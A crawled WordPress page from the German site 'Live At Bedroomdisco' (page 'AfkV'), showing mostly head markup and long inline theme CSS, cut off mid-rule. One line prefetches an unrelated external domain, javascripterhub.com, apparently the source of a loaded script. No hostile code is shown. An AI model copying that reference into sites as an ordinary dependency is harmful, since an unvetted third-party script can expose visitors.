

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liveatbedroomdisco.de/afkv/
body_size: 24199
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, user-scalable=yes">

<title>Live At Bedroomdisco — AfkV</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.liveatbedroomdisco.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.liveatbedroomdisco.de%2Fafkv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.liveatbedroomdisco.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.liveatbedroomdisco.de%2Fafkv%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='frontend-style-css' href='https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/frontend/assets/css/frontend.style.css?ver=5.2.7' type='text/css' media='all' />
<style id='frontend-style-inline-css' type='text/css'>
/* essential styles that need to be in head */
		html{
			overflow-y: scroll;
			/* needs to be min-height: 100% instead of height: 100%. doing height: 100% can cause a bug when doing scroll in jQuery for html,body  */
			min-height: 100%;
			/* prevent anchor font size from changing when rotating iphone to landscape mode */
			/* also: https://stackoverflow.com/questions/49589861/is-there-a-non-hacky-way-to-prevent-pinch-zoom-on-ios-11-3-safari */
			-webkit-text-size-adjust: none;
			/* prevent overflow while loading */
			overflow-x: hidden!important;
		}
		body{
			background-color: white;
			transition: background-color 300ms ease;
			min-height: 100%;
			margin: 0;
			width: 100%;
		}
		/* lay image opacity css */
		#search-results-region img.setsizes{opacity: 0;}#search-results-region img.lay-gif{opacity: 0;}#search-results-region img.lay-image-original{opacity: 0;}#search-results-region img.carousel-img{opacity: 0;}#search-results-region video.video-lazyload{opacity: 0;}#search-results-region img.setsizes.loaded{opacity: 1;}#search-results-region img.loaded-error{opacity: 1;}#search-results-region img.lay-gif.loaded{opacity: 1;}#search-results-region img.lay-image-original.loaded{opacity: 1;}#search-results-region img.carousel-img.loaded{opacity: 1;}#search-results-region video.loaded{opacity: 1;}.col img.setsizes{opacity: 0;}.col img.lay-gif{opacity: 0;}.col img.lay-image-original{opacity: 0;}.col img.carousel-img{opacity: 0;}.col video.video-lazyload{opacity: 0;}.col img.setsizes.loaded{opacity: 1;}.col img.loaded-error{opacity: 1;}.col img.lay-gif.loaded{opacity: 1;}.col img.lay-image-original.loaded{opacity: 1;}.col img.carousel-img.loaded{opacity: 1;}.col video.loaded{opacity: 1;}.project-arrow img.setsizes{opacity: 0;}.project-arrow img.lay-gif{opacity: 0;}.project-arrow img.lay-image-original{opacity: 0;}.project-arrow img.carousel-img{opacity: 0;}.project-arrow video.video-lazyload{opacity: 0;}.project-arrow img.setsizes.loaded{opacity: 1;}.project-arrow img.loaded-error{opacity: 1;}.project-arrow img.lay-gif.loaded{opacity: 1;}.project-arrow img.lay-image-original.loaded{opacity: 1;}.project-arrow img.carousel-img.loaded{opacity: 1;}.project-arrow video.loaded{opacity: 1;}.background-image img.setsizes{opacity: 0;}.background-image img.lay-gif{opacity: 0;}.background-image img.lay-image-original{opacity: 0;}.background-image img.carousel-img{opacity: 0;}.background-image video.video-lazyload{opacity: 0;}.background-image img.setsizes.loaded{opacity: 1;}.background-image img.loaded-error{opacity: 1;}.background-image img.lay-gif.loaded{opacity: 1;}.background-image img.lay-image-original.loaded{opacity: 1;}.background-image img.carousel-img.loaded{opacity: 1;}.background-image video.loaded{opacity: 1;}.background-video img.setsizes{opacity: 0;}.background-video img.lay-gif{opacity: 0;}.background-video img.lay-image-original{opacity: 0;}.background-video img.carousel-img{opacity: 0;}.background-video video.video-lazyload{opacity: 0;}.background-video img.setsizes.loaded{opacity: 1;}.background-video img.loaded-error{opacity: 1;}.background-video img.lay-gif.loaded{opacity: 1;}.background-video img.lay-image-original.loaded{opacity: 1;}.background-video img.carousel-img.loaded{opacity: 1;}.background-video video.loaded{opacity: 1;}
		/* lay media query styles */
		@media (min-width: 601px){
			
#custom-phone-grid {
  display: none; }

#footer-custom-phone-grid {
  display: none; }

.cover-region-phone, .cover-region-placeholder-phone {
  display: none; }

.sitetitle.txt .sitetitle-txt-inner {
  margin-top: 0;
  margin-bottom: 0; }

.row._100vh, .row._100vh.empty {
  min-height: 100vh; }
  .row._100vh .row-inner, .row._100vh .column-wrap, .row._100vh.empty .row-inner, .row._100vh.empty .column-wrap {
    min-height: 100vh; }

nav.laynav li {
  display: inline-block; }

nav.laynav {
  white-space: nowrap; }

.lay-mobile-icons-wrap {
  display: none;
  white-space: nowrap; }

.mobile-title {
  display: none; }

.navbar {
  position: fixed;
  z-index: 10;
  width: 100%;
  -webkit-transform: translateZ(0);
          transform: translateZ(0); }

nav.mobile-nav {
  display: none; }

.sitetitle.txt .sitetitle-txt-inner span, nav.laynav span {
  -webkit-text-decoration-style: underline;
          text-decoration-style: underline; }

html.flexbox .column-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

html.flexbox .col.align-top {
  -ms-flex-item-align: start;
      align-self: flex-start; }

html.flexbox .col.align-onethird {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
      align-self: flex-start;
  position: relative; }

html.flexbox .col.align-middle {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
      align-self: center;
  position: relative; }

html.flexbox .col.align-twothirds {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative; }

html.flexbox .col.align-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end; }

html.no-flexbox .col.align-middle {
  position: relative;
  vertical-align: top; }

html.no-flexbox .col.align-top {
  vertical-align: top; }

html.no-flexbox .col.align-bottom {
  vertical-align: bottom; }

.cover-region {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  will-change: transform; }

.lay-sitewide-background-video-mobile {
  display: none; }

.cover-down-arrow-desktop {
  display: block; }

.cover-down-arrow-phone {
  display: none; }

.col.type-vl.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

/* 

100VH rows 

*/
.column-wrap._100vh > .col.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.column-wrap._100vh > .col.absolute-position.align-top {
  top: 0; }

.column-wrap._100vh > .col.absolute-position.align-bottom {
  bottom: 0; }

._100vh:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

._100vh:not(.stack-element) > .type-html.align-top {
  top: 0; }

._100vh:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%); }

._100vh:not(.stack-element) > .type-html.align-bottom {
  bottom: 0; }

/* 

CUSTOM ROW HEIGHT 

*/
.column-wrap.rowcustomheight > .col.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.rowcustomheight:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.rowcustomheight:not(.stack-element) > .type-html.align-top {
  top: 0; }

.rowcustomheight:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%); }

.rowcustomheight:not(.stack-element) > .type-html.align-bottom {
  bottom: 0; }

html.flexbox .col.lay-sticky-at-bottom {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important; }

html.no-flexbox .col.lay-sticky-at-bottom {
  vertical-align: bottom !important; }


			
		}
		@media (max-width: 600px){
			
.hascustomphonegrid #grid {
  display: none; }

.hascustomphonegrid .cover-region-desktop {
  display: none; }

.hascustomphonegrid .cover-region-placeholder-desktop {
  display: none; }

.nocustomphonegrid .type-vl {
  display: none; }

.footer-hascustomphonegrid #footer {
  display: none; }

.tagline {
  display: none; }

body {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fp-section.row._100vh, .fp-section.row._100vh.empty {
  min-height: 0; }
  .fp-section.row._100vh .row-inner, .fp-section.row._100vh.empty .row-inner {
    min-height: 0 !important; }

.lay-content.nocustomphonegrid #grid .col:not(.below, .in-view),
.lay-content.footer-nocustomphonegrid #footer .col:not(.below, .in-view),
.lay-content .cover-region-desktop .col:not(.below, .in-view) {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0); }

.lay-content.nocustomphonegrid #grid .col,
.lay-content.footer-nocustomphonegrid #footer .col,
.lay-content .cover-region-desktop .col {
  width: 100%; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top {
  top: 0;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-onethird,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-onethird,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-onethird,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-onethird {
  top: 33%;
  -webkit-transform: translate(0, -33%) !important;
      -ms-transform: translate(0, -33%) !important;
          transform: translate(0, -33%) !important;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle {
  top: 50%;
  -webkit-transform: translate(0, -50%) !important;
      -ms-transform: translate(0, -50%) !important;
          transform: translate(0, -50%) !important;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-twothirds,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-twothirds,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-twothirds,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-twothirds {
  bottom: 33%;
  -webkit-transform: translate(0, -33%) !important;
      -ms-transform: translate(0, -33%) !important;
          transform: translate(0, -33%) !important;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom {
  bottom: 0;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .column-wrap,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .column-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-top {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
      align-self: flex-start;
  position: relative;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-onethird,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-onethird {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
      align-self: flex-start;
  position: relative;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-middle {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
      align-self: center;
  position: relative;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-twothirds,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-twothirds {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-bottom {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative;
  margin-bottom: 0; }

.lay-content .row {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: block; }

.lay-content .row:last-child .col:last-child {
  margin-bottom: 0 !important; }

html.flexbox #custom-phone-grid .column-wrap,
html.flexbox #footer-custom-phone-grid .column-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

html.flexbox #custom-phone-grid .col.align-top,
html.flexbox #footer-custom-phone-grid .col.align-top {
  -ms-flex-item-align: start;
      align-self: flex-start; }

html.flexbox #custom-phone-grid .col.align-onethird,
html.flexbox #footer-custom-phone-grid .col.align-onethird {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
      align-self: flex-start; }

html.flexbox #custom-phone-grid .col.align-middle,
html.flexbox #footer-custom-phone-grid .col.align-middle {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
      align-self: center;
  position: relative; }

html.flexbox #custom-phone-grid .col.align-twothirds,
html.flexbox #footer-custom-phone-grid .col.align-twothirds {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end; }

html.flexbox #custom-phone-grid .col.align-bottom,
html.flexbox #footer-custom-phone-grid .col.align-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end; }

html.no-flexbox #custom-phone-grid .col.align-middle,
html.no-flexbox #footer-custom-phone-grid .col.align-middle {
  position: relative;
  vertical-align: top; }

html.no-flexbox #custom-phone-grid .col.align-top,
html.no-flexbox #footer-custom-phone-grid .col.align-top {
  vertical-align: top; }

html.no-flexbox #custom-phone-grid .col.align-bottom,
html.no-flexbox #footer-custom-phone-grid .col.align-bottom {
  vertical-align: bottom; }

.row-inner {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.title a, .title {
  opacity: 1; }

.sitetitle {
  display: none; }

.navbar {
  display: block;
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
  width: 100%;
  z-index: 30;
  border-bottom-style: solid;
  border-bottom-width: 1px; }

.mobile-title.image {
  font-size: 0; }

.mobile-title.text {
  line-height: 1;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }
  .mobile-title.text > span {
    -ms-flex-item-align: center;
        align-self: center; }

.mobile-title {
  z-index: 31;
  display: inline-block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .mobile-title img {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    height: 100%; }

nav.primary, nav.second_menu, nav.third_menu, nav.fourth_menu {
  display: none; }

body.mobile-menu-style_desktop_menu .burger-wrap,
body.mobile-menu-style_desktop_menu .mobile-menu-close-custom {
  display: none; }

body.mobile-menu-style_desktop_menu nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav li {
    vertical-align: top; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav li:last-child {
    margin-right: 0 !important;
    margin-bottom: 0 !important; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    font-size: 0; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav a {
    text-decoration: none; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav span {
    border-bottom-style: solid;
    border-bottom-width: 0; }

.html5video .html5video-customplayicon {
  max-width: 100px; }

.cover-enabled-on-phone .cover-region {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 100vh;
  will-change: transform; }

.cover-disabled-on-phone .cover-region-placeholder {
  display: none; }

.lay-sitewide-background-video {
  display: none; }

.cover-down-arrow-desktop {
  display: none; }

.cover-down-arrow-phone {
  display: block; }

.lay-content.nocustomphonegrid #grid .row.only-marquee-row {
  padding-left: 0;
  padding-right: 0; }

.col.absolute-position.type-vl {
  position: absolute;
  margin-left: 0 !important;
  z-index: 1; }

.hascustomphonegrid .column-wrap._100vh > .col.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.hascustomphonegrid .column-wrap._100vh > .col.absolute-position.align-top {
  top: 0; }

.hascustomphonegrid .column-wrap._100vh > .col.absolute-position.align-bottom {
  bottom: 0; }

.hascustomphonegrid .column-wrap.rowcustomheight > .col.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.hascustomphonegrid .column-wrap.rowcustomheight > .col.absolute-position.align-top {
  top: 0; }

.hascustomphonegrid .column-wrap.rowcustomheight > .col.absolute-position.align-bottom {
  bottom: 0; }

body.mobile-menu-style_1.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  -webkit-transition: -webkit-transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: -webkit-transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
  -o-transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1), -webkit-transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1); }

body.mobile-menu-style_1 nav.mobile-nav::-webkit-scrollbar {
  display: none; }

body.mobile-menu-style_1 nav.mobile-nav {
  -webkit-transform: translateY(-99999px);
      -ms-transform: translateY(-99999px);
          transform: translateY(-99999px);
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  top: 0;
  left: 0;
  bottom: auto; }
  body.mobile-menu-style_1 nav.mobile-nav .current-menu-item {
    opacity: 1; }
  body.mobile-menu-style_1 nav.mobile-nav li {
    display: block;
    margin-right: 0;
    margin-bottom: 0;
    padding: 0; }
    body.mobile-menu-style_1 nav.mobile-nav li a {
      display: block;
      opacity: 1;
      border-bottom-style: solid;
      border-bottom-width: 1px;
      -webkit-transition: background-color 200ms ease;
      -o-transition: background-color 200ms ease;
      transition: background-color 200ms ease;
      margin: 0; }
    body.mobile-menu-style_1 nav.mobile-nav li a:hover {
      opacity: 1; }
    body.mobile-menu-style_1 nav.mobile-nav li a .span-wrap {
      border-bottom: none; }
    body.mobile-menu-style_1 nav.mobile-nav li a:hover .span-wrap {
      border-bottom: none; }

body.mobile-menu-style_2.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: -webkit-transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  -o-transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1), -webkit-transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1); }

body.mobile-menu-style_2 .laynav .burger-wrap {
  position: absolute;
  right: 0;
  top: 0; }

body.mobile-menu-style_2 nav.mobile-nav.active {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0); }

body.mobile-menu-style_2 nav.mobile-nav::-webkit-scrollbar {
  display: none; }

body.mobile-menu-style_2 nav.mobile-nav {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 35;
  top: 0;
  height: 100vh;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%); }
  body.mobile-menu-style_2 nav.mobile-nav li a {
    display: block;
    margin: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%; }

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible .mobile-nav ul {
  opacity: 0;
  -webkit-transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms;
  -o-transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms;
  transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms; }

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible.mobile-menu-open .mobile-nav ul {
  opacity: 1; }

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  -webkit-transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  -o-transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1); }

body.mobile-menu-style_3 nav.mobile-nav.active {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0); }

body.mobile-menu-style_3 nav.mobile-nav::-webkit-scrollbar {
  display: none; }

body.mobile-menu-style_3 nav.mobile-nav {
  width: 100%;
  height: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 33;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%; }
  body.mobile-menu-style_3 nav.mobile-nav li a {
    display: block;
    margin: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%; }

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
.mobile-menu-style_1 .burger-wrap,
.mobile-menu-style_3 .burger-wrap {
  z-index: 33; }

.lay-mobile-icons-wrap {
  z-index: 33;
  top: 0;
  right: 0;
  vertical-align: top; }

.burger-wrap {
  padding-left: 10px;
  font-size: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  cursor: pointer;
  vertical-align: top; }

.burger-inner {
  position: relative; }

.burger-default {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 25px;
  height: 20px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent; }

.burger-default:focus {
  outline: none; }

.burger-default span {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  background-color: #000; }

.default .burger-default span {
  height: 2px;
  top: 9px; }

.default .burger-default span::before,
.default .burger-default span::after {
  height: 2px; }

.default .burger-default span::before {
  top: -8px; }

.default .burger-default span::after {
  bottom: -8px; }

.default_thin .burger-default span {
  height: 1px;
  top: 9px; }

.default_thin .burger-default span::before,
.default_thin .burger-default span::after {
  height: 1px; }

.default_thin .burger-default span::before {
  top: -7px; }

.default_thin .burger-default span::after {
  bottom: -7px; }

.burger-default span::before,
.burger-default span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  background-color: #000;
  content: ""; }

/**
 * Style 2
 *
 * Hamburger to "x" (htx). Takes on a hamburger shape, bars slide
 * down to center and transform into an "x".
 */
.burger-has-animation .burger-default {
  -webkit-transition: background 0.2s;
  -o-transition: background 0.2s;
  transition: background 0.2s; }

.burger-has-animation .burger-default span {
  -webkit-transition: background-color 0.2s 0s;
  -o-transition: background-color 0.2s 0s;
  transition: background-color 0.2s 0s; }

.burger-has-animation .burger-default span::before,
.burger-has-animation .burger-default span::after {
  -webkit-transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
       -o-transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
          transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
  -webkit-transition-duration: 0.2s, 0.2s;
       -o-transition-duration: 0.2s, 0.2s;
          transition-duration: 0.2s, 0.2s;
  -webkit-transition-delay: 0.2s, 0s;
       -o-transition-delay: 0.2s, 0s;
          transition-delay: 0.2s, 0s; }

.burger-has-animation .burger-default span::before {
  transition-property: top, -webkit-transform;
  -o-transition-property: top, transform;
  transition-property: top, transform;
  transition-property: top, transform, -webkit-transform;
  -webkit-transition-property: top, -webkit-transform; }

.burger-has-animation .burger-default span::after {
  transition-property: bottom, -webkit-transform;
  -o-transition-property: bottom, transform;
  transition-property: bottom, transform;
  transition-property: bottom, transform, -webkit-transform;
  -webkit-transition-property: bottom, -webkit-transform; }

.burger-has-animation .burger-default.active span::before,
.burger-has-animation .burger-default.active span::after {
  -webkit-transition-delay: 0s, 0.2s;
       -o-transition-delay: 0s, 0.2s;
          transition-delay: 0s, 0.2s; }

/* active state, i.e. menu open */
.burger-default.active span {
  background-color: transparent !important; }

.burger-default.active span::before {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 0; }

.burger-default.active span::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
  bottom: 0; }

.mobile-menu-icon {
  z-index: 31; }

.mobile-menu-icon {
  cursor: pointer; }

.burger-custom-wrap-close {
  display: none; }

body.mobile-menu-style_2 .mobile-nav .burger-custom-wrap-close {
  display: inline-block; }

body.mobile-menu-style_2 .burger-custom-wrap-open {
  display: inline-block; }

body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-close {
  display: inline-block; }

body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-open {
  display: none; }

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
body.mobile_menu_bar_not_hidden .burger-wrap-new {
  padding-right: 5px; }

body.mobile_menu_bar_not_hidden .lay-mobile-icons-wrap.contains-cart-icon .burger-wrap-new {
  padding-top: 6px; }

.burger-wrap-new.burger-wrap {
  padding-left: 5px;
  padding-right: 5px; }

.lay-mobile-icons-wrap.contains-cart-icon.custom-burger .lay-cart-icon-wrap {
  padding-top: 0; }

.burger-new {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent; }

.burger-new:focus {
  outline: none; }

.burger-new .bread-top,
.burger-new .bread-bottom {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  z-index: 4;
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px; }

.burger-has-animation .bread-top,
.burger-has-animation .bread-bottom {
  -webkit-transition: -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  -o-transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96), -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96); }

.burger-has-animation .bread-crust-bottom,
.burger-has-animation .bread-crust-top {
  -webkit-transition: -webkit-transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
  transition: -webkit-transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
  -o-transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
  transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
  transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s, -webkit-transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s; }

.burger-has-animation .burger-new.active .bread-top, .burger-has-animation .burger-new.active .bread-bottom {
  -webkit-transition: -webkit-transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
  transition: -webkit-transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
  -o-transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
  transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
  transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s, -webkit-transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s; }

.burger-has-animation .burger-new.active .bread-crust-bottom, .burger-has-animation .burger-new.active .bread-crust-top {
  -webkit-transition: -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
